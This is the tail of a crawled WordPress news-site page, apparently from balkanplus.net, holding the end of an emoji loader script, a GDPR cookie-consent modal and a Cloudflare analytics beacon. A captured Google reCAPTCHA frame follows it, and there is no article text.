e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.balkanplus.net/wp-includes/js/wp-emoji-loader.min.js
</script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.balkanplus.net/wp-content/uploads/2020/11/balkanplus-300x57.jpg" alt=""   width="300"  height="57"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
    <span class="gdpr-nav-tab-title">Privacy Overview</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
      <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacy Overview</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Enabled" data-text-disabled="Disabled"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d6478962442041489cfe7c6e72bd4578","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9709zOtRu0AvOb6T23_5qQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768504557208');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>